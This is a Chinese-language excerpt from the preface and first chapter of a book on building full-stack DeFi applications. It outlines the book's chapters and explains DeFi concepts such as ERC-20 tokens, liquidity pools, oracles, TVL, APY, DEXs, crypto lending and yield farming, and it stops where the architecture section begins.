Building Full Stack DeFi Applications

#### 序言

去中心化金融（DeFi）是 Web3 时代最热门的技术之一。它通过激励人们参与区块链投资，将区块链转变为“金钱的互联网”。自以太坊诞生以来，已经有无数的去中心化应用程序（DApps）构建在各种区块链网络之上。而DeFi 应用因其创新性和对新用户的易用性，占据了 DApps 的很大一部分市场份额。

市面上有许多关于 Web3 革命的资源，详细介绍了 DeFi 应用的概念和使用方法。然而，在与各种 DeFi 应用（例如去中心化交易所 DEX 或加密货币借贷系统）交互时，用户可能会对其中涉及的概念（如流动性池）、背后的数学原理以及如何构建盈利的 DeFi 应用感到好奇。本书将揭开这些谜团，并让你成为构建各种 DeFi 应用的专家。

在探索市场上的各类 DeFi 应用时，我发现 DeFi 的术语和应用通常来源于简单的数学原理和经典金融理论。如果你拥有工程背景，那么一旦理解了这些基本原理，就能够更轻松地深入研究，并通过代码实现 DeFi 的相关概念。

在本书中，你将探索一些最受欢迎的 DeFi 应用。对于每一个 DeFi 应用，你将首先了解它是什么，以及它如何通过数学公式和架构图的帮助来运作；接着，你将实现其核心部分——数学逻辑和业务逻辑；最后，我们会将核心部分与用户界面代码结合，完成一个可用的应用程序。

目前，市场上有数以千计的 DeFi 项目，提供各种应用，同时不断推动区块链成为“金钱的互联网”。许多传统企业正在逐步接触 Web3，尤其是将 DeFi 应用到其产品中以实现盈利并吸引用户。同时，原生的 Web3 项目和初创企业也在蓬勃发展。

本书将帮助你通过实际操作，掌握构建和应用 DeFi 及 Web3 技术的技能，为你的项目和业务注入新动力。

###### 1 这本书为谁准备？

无论你是否有 DeFi 的相关经验，本书都将帮助你掌握构建全栈应用的实用技能。即使你没有编程经验，本书也会从高层次的角度，帮助你理解各种 DeFi 应用的工作原理以及如何构建这些功能。

本书的目标读者主要包括以下四类人群：

1Web3 开发者

希望深入了解 DeFi 知识，并通过实践积累构建 DeFi 应用的经验。

2软件工程师

对 DeFi 或 Web3 尚不熟悉，但希望深入这个领域并学习如何构建 DeFi 应用。

3 DeFi 应用用户与加密货币投资者

希望了解 DeFi 的工作原理，并通过使用 DeFi 产品优化投资回报。

4创业者

希望将 DeFi 功能融入其业务，或者想学习如何通过 DeFi 应用实现盈利。

###### 2 这本书讲了什么？

第1章：DeFi简介

本章探讨了DeFi的主要特征，介绍了一些流行的DeFi应用，并讨论了DeFi应用的一般架构。同时，还揭示了DeFi应用中可能存在的漏洞并提供了解决方案。

第2章：DeFi应用开发入门

本章通过使用Solidity编程语言创建一个基于ERC20代币的智能合约示例，展示了如何启动一个DeFi项目。你将学习如何使用Hardhat编译、部署和调试智能合约，这些合约将在以太坊虚拟机（EVM）上运行。

第3章：在前端与智能合约和DeFi钱包交互

本章指导你使用Node.js、React.js和Material UI构建DeFi应用的前端，并学习如何编写与智能合约交互的代码，以及如何将DeFi钱包连接到应用中以调用智能合约功能。

第4章：去中心化交易所（DEX）简介

本章介绍了不同类型的DEX，深入探讨了自动化做市商（AMM），这是本书将构建的一种DEX类型。同时，本章还探讨了AMM的数学原理和架构。

第5章：构建加密交易智能合约

本章讲解了如何为恒定乘积做市商（CPMM）编写智能合约，以实现代币交换、流动性池的铸造和销毁。这是市场上最受欢迎的AMM类型之一。通过本章，你还将学习如何部署和验证智能合约。

第6章：使用Web3实现流动性管理前端

本章引导你构建流动性管理的前端，包括添加和移除流动性。你将学习如何使用ethers.js与第5章中实现的智能合约交互。

第7章：使用Web3实现代币交换前端

本章探讨了如何为用户编写前端代码以实现代币交换。此外，还讨论并实现了代码来通过图算法在DEX中找到任意两种代币之间的交换路径，并计算每次交换的价格影响。

第8章：处理原生代币

本章讨论了如何在智能合约中处理区块链网络的原生代币，并展示了如何在智能合约中支持原生代币。同时，本章还改进了第6章和第7章中前端代码以支持原生代币。

第9章：为质押和收益农场构建智能合约

本章通过深入探讨架构和奖励计算，解释了DeFi中的两个功能——质押和收益农场。还讲解了如何实现和验证质押和收益农场的智能合约。

第10章：实现质押和收益农场的前端

本章指导你实现质押池列表仪表盘、管理员创建质押池和提供奖励的页面，以及用户存取代币和收获奖励的页面。

第11章：加密贷款简介

本章介绍了加密贷款系统的特点和我们将在本书中构建的加密贷款智能合约的架构。同时，还探讨了我们将使用的利率模型、资产池的概念以及表示资产池份额的代币。

第12章：实现加密贷款的资产池智能合约

本章探索了加密贷款系统中最重要的组件：资产池智能合约。通过学习这个智能合约，你将了解资产如何被管理，以及用户账本如何被实现以记录借贷信息。

第13章：为加密贷款实现价格预言机

本章基于第5章中构建的加密交易智能合约，引入并实现了价格预言机智能合约。价格预言机是加密贷款系统的核心组件之一。本章还展示了如何部署和运行价格预言机。

第14章：使用Web3实现加密贷款前端

本章探讨了如何使用ethers.js与加密贷款系统中的智能合约交互，并指导你实现加密贷款的前端，包括账户概览和资产池信息的展示页面。你还将学习如何实现存款、取款、借款和还款页面，通过与加密贷款智能合约交互完成这些功能。

###### 3 如何充分利用本书

阅读本书中的代码示例需要具备基本的编程知识和软件开发基础。如果你有一定的Solidity、JavaScript和/或React.js经验，学习本书内容会更加顺畅。

在需要的情况下，本书提供了安装和配置相关软件和工具的指导。目前，即使你对这些工具完全不了解也没关系，因为这不会影响你对本书所介绍的DeFi概念的理解。不过，我们强烈建议你参考这些工具的官方文档或加入相关社区，以便在学习过程中获取更多帮助。

如果你使用的是本书的电子版，我们建议你亲自输入代码，或者从本书的GitHub仓库获取代码（链接在下一节提供）。这样可以帮助你避免因复制粘贴代码而引发的潜在错误。

除了代码之外，本书还详细阐述了DeFi领域中的多个概念。我们强烈推荐你阅读部分章节中“延伸阅读”部分提供的链接，以深入了解这些概念背后的背景知识。

###### 4 下载代码文件

你可以从 GitHub 下载本书的示例代码，地址为：https://github.com/PacktPublishing/Building-Full-stack-DeFi-Application。如果代码有任何更新，GitHub 仓库也会同步更新。 此外，我们还提供了其他书籍和视频资源的代码包，地址为：https://github.com/PacktPublishing/。欢迎前往查看！

#### Part 1: 介绍DeFi应用开发

在本部分，你将概览去中心化金融（DeFi），并学习DeFi应用的一般架构。在掌握相关概念的基础上，你将开始构建一个DeFi应用，从创建一个入门项目入手。你将学习如何使用Hardhat构建、部署和调试使用Solidity编写的智能合约，如何使用JavaScript测试智能合约，如何通过Ethers.js和React.js在用户界面中与智能合约交互，以及如何在用户界面中实现DeFi钱包的连接。

本部分包括以下章节：

第1章：DeFi简介

第2章：开始DeFi应用开发

第3章：与前端与智能合约和DeFi钱包交互

#### DeFi简介

去中心化金融（DeFi）是加密货币领域最热门的话题之一。每天都有价值数十亿美元的加密货币通过各种DeFi产品流通。越来越多的加密货币和区块链项目开始构建DeFi应用，以扩展用户社区并创造更多的加密货币收益。

本章将通过解释DeFi的主要特征和术语来引入DeFi。随后，我们将介绍一些流行的DeFi应用，并展示DeFi应用的架构。最后，我们将探讨DeFi的设计和实现中可能存在的漏洞及其解决方案。本章讨论的内容对于构建DeFi应用至关重要，能够帮助你理解各种DeFi应用在区块链上的运行方式。

通过阅读本章，你将学习以下内容：

1概览DeFi，理解其主要概念

2了解人们可以通过多种类型的DeFi应用实现的功能

3掌握DeFi应用的架构

4发现DeFi应用中潜在的漏洞及其解决方案

##### 什么是DeFi?

DeFi（去中心化金融）是一种新兴的金融技术，基于分布式账本技术支持构建金融应用。具体来说，DeFi指的是基于区块链技术构建的金融应用，通常使用智能合约来实现。智能合约是一种在区块链上自动执行的协议。此外，一个完整的DeFi解决方案可能还会结合现有技术，例如远程过程调用（RPC）和前端开发库，以构建一个全栈的DeFi应用。

在Web3时代，DeFi与区块链密切相关。早在2009年比特币诞生时，人们就开始接触DeFi的概念。然而，“DeFi”这个词直到近10年后才被提出。它首次出现在2018年8月的一次Telegram聊天中，当时由以太坊的开发者和企业家提到，指的是运行在以太坊网络上的开放金融协议。从那时起，这个词迅速成为加密货币领域的热门话题。

如今，我们可以看到各种类型的DeFi应用运行在不同的区块链上，包括以太坊、币安智能链（Binance Smart Chain）、Polygon和Solana。这些应用让人们可以进行加密货币的交换、通过存款赚取利息以及获取加密货币贷款。接下来，我们将探讨这些DeFi应用的主要特征。

###### DeFi的特征

DeFi 的主要特点与传统金融服务和应用有显著不同，下面我们来详细探讨这些特点。

去中心化

“去中心化”正是 DeFi 名称的来源。它的意思是，没有像银行或其他金融机构这样的中心化机构来管理或控制交易。我们通常将依赖中心化机构的金融服务称为中心化金融（CeFi）。与 CeFi 不同，DeFi 采用区块链技术，在进行交易时移除了第三方和中心化机构。这些交易运行在公有区块链（如以太坊）上。运行 DeFi 应用的区块链通常拥有数千个节点，这些节点运行 DeFi 智能合约，并通过某些共识机制生成区块中的交易记录。图 1.1 展示了 CeFi 和 DeFi 的区别：



图 1.1 CeFi Vs DeFi

注意：

作为一个去中心化系统，DeFi 应用中没有一个中心化的参与方拥有比其他人更多的特权。然而，如果 DeFi 智能合约没有放弃所有权或某些用户群体拥有更多特权，那么这个 DeFi 项目可能仍然是中心化的。

透明性

DeFi 应用的交易信息可以通过区块链浏览器公开查询。尽管人们无法知道某个地址的具体所有者是谁，但可以查看交易的时间、事件以及交易相关的参数。

一些 DeFi 应用的源代码是开源的，这使得用户可以了解这些智能合约是如何工作的。即使是闭源的智能合约，也可以轻松转换为字节码，让人们分析代码的功能。图 1.2 展示了一个智能合约的字节码及其在 etherscan.io 上的反编译代码：



图 1.2 智能合约的字节码及其在Etherscan.io上的反编译

开放性

运行在公有区块链上的所有程序都可以被任何人访问，无论用户身处何地或代码由谁部署。这同样适用于 DeFi。DeFi 消除了国家之间的界限，确保所有人都能平等地使用同样的金融服务。国际交易与同城交易在 DeFi 中没有任何区别。DeFi 让我们的资产实现了全球无缝访问，就像互联网对信息传输的改变一样。因此，DeFi 也被称为“价值的互联网”。

非托管

DeFi 允许用户自己“托管”或控制其加密资产，而无需中介机构来保障或管理交易或资产。用户可以完全掌控自己的资金及其使用方式，通过与 DeFi 应用交互实现。因此，DeFi 应用是非托管的，因为用户始终对其加密货币拥有控制权。

匿名性

在传统金融服务中，用户需要提供个人信息（如身份证明和联系方式）才能使用服务。而在 DeFi 应用中，用户无需提供个人信息，可以在匿名状态下使用 DeFi 服务。用户所需的只是一个钱包地址，这个地址是基于某些加密算法生成的哈希字符串。通过链上数据，其他人无法判断特定钱包的所有者是谁，也无法得知一个用户拥有多少个钱包。

注意：

我们将使用术语“链上”（on-chain）来描述存储在区块链上的数据或在区块链上执行的代码。同时，术语“链下”（off-chain）用于描述未存储或未在区块链上执行的数据和代码。

零停机时间

传统金融服务通常在营业时间内才可用。例如，股票市场每天只开放几个小时，周末和节假日关闭。而 DeFi 应用是 24/7 全天候运行的，用户可以随时在区块链上访问服务。

注意：

在某些极端情况下，当底层区块链的节点数量不足或交易共识被少数由中心化组织管理的节点控制时，DeFi 应用可能会停机。例如，币安在 2022 年 10 月初暂停了币安智能链（Binance Smart Chain）的运行，以防止潜在的漏洞攻击。在这种情况下，区块链破坏了去中心化的原则。

通过以上内容，我们了解了 DeFi 的六个关键特点。在进入 DeFi 世界时，需要掌握一些专业术语。本章接下来将讨论其中的一部分，剩余的术语将在本书后续章节中进一步解释。

###### 理解术语

当你进入DeFi的世界时，可能会听到诸如ERC-20、流动性（Liquidity）、预言机（Oracle）、TVL（总锁仓量）或APY（年化收益率）等术语。在本书中，这些术语会频繁出现，因此我们先对其中一些进行讨论。

ERC-20

ERC-20 是以太坊区块链上可替代代币（Fungible Tokens）的标准。可替代代币指的是加密货币，其智能合约实现了具有可交换性的加密货币。这意味着，同一种加密货币的每个代币的价值是相同的。例如，Sam 钱包中的 1 个比特币与 Alice 钱包中的 1 个比特币价值相同。这种特性不同于非同质化代币（NFTs），后者的每个代币都是独一无二的，因为它们有唯一的 ID，对应的元数据和价格可能不同。

ERC-20 代币按照标准接口实现智能合约功能，包括授权（approve）、转账（transfer）以及查询余额（get balances）。

对于 DeFi 应用而言，可替代代币标准尤为重要。它保证了代币在不同去中心化应用（DApps）之间的兼容性，使得支持该标准的代币可以在 DeFi 应用中自由交易。例如，用户可以将一种 ERC-20 代币与另一种 ERC-20 代币进行交换。

注意：

ETH（以太币）是一种“币”（Coin），而不是 ERC-20 代币，因为它是以太坊区块链的原生加密货币，自成一体。此外，ERC-20 代币通常指运行在现有区块链（如以太坊）上的加密货币，而非拥有自己独立区块链的货币。例如，柴犬币（SHIB）是运行在以太坊及其他兼容以太坊虚拟机（EVM）区块链上的代币，而非运行在独立区块链上的货币。

其他区块链也有类似的代币标准，例如币安智能链的 BEP-20 和波场（TRON）的 TRC-20。这些标准与 ERC-20 的接口定义一致，但在交易成本、性能和安全性上因区块链设计不同而有所差异。

本书将使用 ERC-20 代币构建一个真实的 DeFi 应用。为了支持不符合标准的币或代币，开发者引入了“包装代币”（Wrapped Tokens），如以太坊的 Wrapped ETH（WETH）和币安的 Wrapped BNB（WBNB）。包装代币广泛应用于提供统一的接口，以便与 DeFi 智能合约交互。在第二部分《设计和实现加密货币交易的 DeFi 应用》中，我们将深入了解包装代币。

流动性（Liquidity）

对于刚开始学习 DeFi 的开发者来说，流动性可能是一个新概念。然而，流动性是 DeFi 和传统金融服务的基础概念，描述了用户在交易市场中购买和出售资产的能力及效率。

例如，一个加密货币项目如果有流动性，说明人们可以在某些地方买卖这种加密货币。如果没有流动性，市场上就没有足够的储备来确定价格，用户也无法通过交易市场买卖这种加密货币。

流动性池是一个用来存放流动性的地方，供用户交易资产。在 DeFi 世界中，流动性池是一个智能合约，它持有两种加密货币的储备，让用户可以用一种加密货币购买另一种，或将一种加密货币卖掉换成另一种。我们把这种买卖行为称为交换（Swaps）。

流动性池需要持有一对代币，支持用户之间的交换。这两种代币必须遵循区块链的标准（例如以太坊的 ERC-20 标准）。例如，在 ETH/USDT 流动性池中，智能合约会持有一定数量的 WETH（遵循 ERC-20 标准的包装 ETH）和等值的 USDT。

流动性池中代币的比例决定了池中两种代币的价格。例如，当用户用 USDT 购买 ETH 时，用户从流动性池中提取 ETH 并存入更多的 USDT。此时，池中 ETH 的数量减少，而 USDT 的数量增加，从而使 ETH 的价格上升。

流动性池中的流动性数量决定了用户在交换代币时价格的稳定性。流动性池越大，在进行相同金额交易时，代币比例越稳定。用户通常更倾向于在流动性更大的池中交易以获得更稳定的价格。

注意：

如果你想用 ETH 交换 BTC（比特币），而当前协议中只有 ETH/USDT 流动性池，DeFi 协议还需要提供另一个 ETH/BTC 的流动性池，或者提供一个 BTC/USDT 流动性池，用户可以通过 BTC -> USDT -> ETH 的路径进行交易。然而，较长的交易路径通常会增加更高的 Gas 费用。

我们将在第二部分《设计和实现加密货币交易的 DeFi 应用》中讨论如何实现流动性池。

预言机（Oracle）

在 Web3 生态中，“预言机”并非指某个数据库品牌，而是一种让运行在区块链上的智能合约能够访问链外数据的技术。这些数据可以来自链下（off-chain）或链上（on-chain）数据源。如果预言机依赖链下数据源，智能合约需要访问中心化的 Web2（Web3 之前的互联网生态系统）系统，这可能会削弱去中心化区块链带来的优势。

预言机是 DeFi 应用的重要技术。例如，如果你需要获取某种加密货币相对于法币的可靠价格数据，就必须通过预言机网络获取这些价格信息。

为了访问预言机服务，DeFi 智能合约需要调用一些第三方库，这些库并不是区块链系统的原生组成部分。例如，在以太坊上创建一个彩票应用时，由于以太坊本身没有真正的随机数生成器，你可能需要调用 Chainlink 的可验证随机函数（VRF）来生成真正的随机数以选出中奖者。

通过预言机，可以在区块链上实现许多在 Web2 中可以完成的应用，例如获取本地天气、查询亚马逊商品价格，甚至调用任何现有服务。这些功能可以通过混合智能合约（Hybrid Smart Contracts）实现，这是一种可以访问链下系统的智能合约。你可以访问 Chainlink 教育中心 了解更多关于混合智能合约的内容。

在第四部分《构建借贷型 DeFi 加密货币贷款应用》中，你将学习如何使用预言机实现 DeFi 加密贷款应用。

总锁仓量（Total Value Locked，TVL）

TVL 指的是存入某个 DeFi 协议中的资产总价值。通常，一个持有加密资产的 DeFi 协议在区块链上运行着一个或多个具有不同功能的智能合约，而 TVL 就是这些智能合约中加密资产总值的汇总。一般情况下，这些资产由多种加密货币构成。DeFi 项目会将这些资产的总值转换为法币（如美元）来公开显示 TVL。

例如，如果一个 DeFi 项目拥有三个流动性池，其价值分别为 $1,000、$2,000 和 $3,000，则该项目的 TVL 为 $6,000。如果项目新增一个价值 $2,000 的质押池，则该项目的 TVL 会增加到 $8,000。

注意：

TVL 中的“锁仓”并不意味着资产无法提取或转移。智能合约仍然允许用户进行交易、添加或移除流动性以及质押或取消质押代币，而这些操作会影响智能合约持有的加密货币数量和价值，TVL 也会随之变化。

大多数公开的 DeFi 项目会提供公开 API 供用户查询 TVL。例如，DefiLlama 是一个使用公开 API 收集 DeFi 项目数据的平台。根据图 1.3 所示，截至 2023 年 1 月初，DefiLlama 收集的所有项目的 TVL 总值为 $495 亿，仅为 2021 年 12 月历史最高值 $2,130 亿的 22.3%。



图 1.3 DefiLlama – DeFi 项目的总锁仓价值

TVL 是衡量一个 DeFi 项目的重要指标。TVL 越高，意味着平台持有的资本越多，通常也伴随更高的交易量和收益。此外，TVL 较高的项目风险相对较低，因为在用户交易时，加密货币的价格更稳定，能减少因波动而带来的不必要损失。

年化收益率（APY）与年化利率（APR）

APY（年化收益率）衡量用户将加密货币存入 DeFi 协议后的回报率，包含了复利收益。为了获得承诺的 APY，用户需要在每个收益周期内将本金和生成的利息重新投入，并持续一年。然而，一些 DeFi 项目会通过短期高 APY 存款吸引用户购买加密货币。高 APY 有时是营销策略，许多项目只展示 APY，而隐藏用户实际能获得的收益率。

APR（年化利率）则是将每个收益周期的利率相加。例如，如果某 DeFi 项目一年有 12 个收益周期，每个周期的收益率为 1%，则 APR 为 12%（12 个 1% 的总和）。

计算 APY（复利收益率）时，可以使用以下公式：



1 y：APY

2 r：APR

3 n：一年内的收益周期次数

例如，如果某 DeFi 项目提供 12% 的 APR，每个周期为一个月（即一年有 12 个周期），则 APY 为：



如果需要根据 APY 计算每个周期的收益率，可以使用以下公式：



R：单个周期的收益率

例如，某促销活动提供 100% 的 APY，存款期限为 7 天，则每周期（7 天）的实际收益率为：



这意味着，如果存入 100 ETH，7 天后可获得 1.34 ETH 的收益。 关于更多 DeFi 术语，我们将在本书后续章节中结合具体功能进行进一步讨论。

##### DeFi应用概述

DeFi 是 Web3 世界中充满活力的领域之一，用户可以用来管理和增值加密资产。在本节中，我们将介绍本书中将构建的 DeFi 应用。

###### 1.2.1 去中心化交易所

去中心化交易所（DEX）是最受欢迎的 DeFi 应用之一，用户可以通过它在区块链上买卖加密货币。与传统交易所（如股票交易所）或中心化交易所（CEX）不同，DEX 应用以去中心化的方式运行在区块链上，用户可以查看与 DEX 智能合约相关的所有交易。DEX 不需要中介机构来控制交易流程或保管资金，交易由区块链执行后，用户可以立即获得交易结果和/或代币。

相比之下，中心化加密交易所（CEX）由金融服务公司运营。这些交易所通常持有区块链上的加密资产，为用户提供链上的转账服务。然而，交易和流动性在交易所内部维护，外部用户无法查看这些信息。

中心化交易所存在诸多问题，例如安全性、信任和隐私受到负面影响。主要原因在于缺乏透明性，CEX 的内部人员可能利用未公开的信息（例如即将到来的促销活动）获利，甚至直接挪用用户资金。例如，最近 FTX（是一家加密货币交易所）的破产新闻显示，他们至少挪用了 80 亿美元的客户资金，这笔资金可能永远无法追回。

自动做市商（Automated Market Maker，简称AMM）是 DEX 的一种类型，允许用户根据 DEX 中的流动性储备自动计算的价格买卖加密货币。AMM 通过智能合约实现，这些合约在区块链上持有作为储备的流动性，用户可以轻松完成链上资产的交易。通常，AMM 会从交易量中抽取一小部分作为奖励，分配给流动性提供者（即为 DEX 提供代币的人）。下图 1.4 展示了 AMM 的工作流程：



图 1.4 AMM工作流概述

我们将在第二部分《设计和实现加密货币交易的 DeFi 应用》中，带你逐步构建一个全栈 AMM（同时也是一个 DEX）。

###### 1.2.2 加密货币贷款

贷款可能是我们日常生活中最实用的金融工具之一。例如，可以通过房贷购买新房。同时，您可以存钱赚取利息，而银行会将您的存款以贷款形式借给其他人。这种背后的逻辑同样适用于加密货币贷款。

加密货币贷款（Crypto Loans）

加密货币贷款是 DeFi 中最重要的应用场景之一。据其官网（https://aave.com/）显示，最大的加密货币贷款项目 AAVE 的借贷池总锁仓量（TVL）达到 60 亿美元。由于加密货币贷款的巨大市场潜力，越来越多的 Web3 项目将其纳入业务组合。

加密货币贷款有许多实际应用，能够为不同类型的 DeFi 用户带来便利：

1在线购物

用户可以通过提供抵押加密货币来借取平台支持的加密货币。例如，一些在线购物平台只支持比特币或稳定币（如 USDT）。用户可以抵押 ETH 或 BNB，借出比特币或稳定币，而无需卖掉自己持有的 ETH 或 BNB。

2商业用途

公司可以通过抵押加密资产来融资，换取稳定币或其他代币，用于扩大业务发展。

3加密货币投资

加密货币贷款可以帮助用户降低加密市场波动的风险。例如，假设您发现了一个回报率很高的代币 A 的项目，但手头只有 USDT，您可以通过借贷 USDT 来获取代币 A，而无需出售手头的 USDT。只要归还代币 A，无论其价格如何波动，您仍然可以取回最初提供的 USDT。

抵押物（Collateral）

在讨论加密货币贷款时，我们多次提到“抵押物”这个术语。抵押物是用户在借贷时提供的资产，用来保证他们会偿还贷款。例如，当您从银行获得房屋贷款时，房子可能会成为抵押物，银行在某种意义上是房子的所有者。抵押物也可以是用户存入的用于赚取利息的资产。

下图 1.5 展示了 DeFi 中加密货币贷款的工作流程：



图 1.5 加密货币借贷的工作流

通常，加密货币贷款至少应支持四种操作：存款（Deposit）、借款（Borrow）、还款（Repay） 和 取款（Withdraw）。

为了避免抵押物贬值或借出的资产价值升高导致的损失，DeFi 项目通过设置贷款价值比（Loan-to-Value，LTV）和清算机制（Liquidation Process）来管理借贷风险，并为清算提供一定比例的奖励。

在第四部分《构建借贷型 DeFi 加密货币贷款应用》中，我们将详细探讨这些内容，并实现一个加密货币贷款应用。

###### 1.2.3 质押、收益农场、流动性挖矿

质押（Staking）、收益农场（Yield Farming）和流动性挖矿（Liquidity Mining）是三种可以在区块链上通过存入现有资产产生被动收入的 DeFi 技术。加密货币持有者可以利用这些技术赚取更多收益。这三种 DeFi 技术之间的关系如图 1.6 所示：



图 1.6 质押、收益农场与流动性挖矿之间的普遍关系

1质押（Staking）

质押通常指通过某种机制将用户的资产存放到另一个地方（而非用户的钱包）以生成被动收益的行为。这个地方可以是区块链，也可以是中心化机构（例如中心化交易所 CEX）。质押是一个更广泛的概念，用户可以通过以下三种机制获益：

（1）区块链共识机制

如权益证明（PoS）或传输证明（PoX）。

（2）奖励分发

部分奖励会分发到特定地点，例如质押智能合约。当用户解除质押时，这些奖励将以固定或浮动的年化收益率（APY）分发给用户。

（3）DEX 交易手续费

当用户向流动性池添加流动性时，DEX 的部分交易手续费会作为被动收入奖励给流动性池提供者，用户可以通过持有流动性池代币（LP 代币）获取收益。

注意：

在大多数情况下，质押指通过存入一种加密货币获取奖励。这是我们将在第三部分《构建 DeFi 质押和收益农场》中实现的功能。

2流动性挖矿（Liquidity Mining）

在 DeFi 中，流动性挖矿指用户通过提供流动性获得新铸造的流动性池代币（LP 代币）。这些 LP 代币代表用户对流动性池的贡献份额。随后，用户可以通过流动性池奖励，从 DEX 的交易手续费中赚取一部分收益。

3收益农场（Yield Farming）

收益农场是一种通过提供流动性最大化用户收益的方法。尽管流动性挖矿是收益农场中最受欢迎的一种类型，但收益农场可以通过额外的奖励分发刺激用户质押 LP 代币。这鼓励用户不要从流动性池中移除流动性，从而使流动性池更加稳定和健康。例如，在 PancakeSwap（是运行在BNB链上的去中心化交易所）的收益农场中，用户可以获得 CAKE 代币奖励，因此他们既可以获得流动性池奖励，也可以获得额外的农场奖励（CAKE 代币）。

注意：

流动性挖矿是收益农场的一种特殊类型，不提供额外的农场奖励。在这种情况下，收益仅来自流动性池奖励。

表 1.1 总结了通过质押、收益农场和流动性挖矿在 DeFi 中获取收益的不同方式：



表 1.1 质押、收益农场和流动性挖矿在去中心化金融中的收益方式

我们将在第二部分《设计和实现加密货币交易的 DeFi 应用》中学习如何构建支持流动性挖矿的全栈 DeFi 应用，并在第三部分《构建 DeFi 质押和收益农场》中为该应用添加质押和收益农场功能。本书未涵盖更多有趣的 DeFi 应用，例如保险、稳定币和去中心化自治组织（DAOs）。有关更多信息，请参考 101 Blockchains（是一个基于研究的区块链从业者平台，https://101blockchains.com/decentralized-finance-applications/）。

在下一节中，我们将通过介绍 DeFi 应用架构来探索 DeFi 应用的构建模块。

##### DeFi应用架构

正如我们之前提到的，去中心化是 DeFi 最显著的特性之一。这也意味着在构建 DeFi 应用时，其架构与非 Web3 应用存在显著差异。

在构建本地部署或云端应用时，我们通常依赖一个或一组节点来运行应用的业务逻辑。这些节点要么由企业所有者管理，要么由云服务提供商负责。这意味着我们知道是谁在运行这些服务，并需要对节点的运行状况负责。

而在 Web3 时代，业务逻辑运行在区块链上。我们无需关心具体是哪些节点在运行代码，因为这些节点是基于相同的区块链协议自组织的，并通过共识机制保障交易的安全。我们不需要搭建服务器或订阅云服务，而是将智能合约部署到区块链上，并支付相应的 Gas 费用。

下图 1.7 展示了 DeFi 应用的架构：

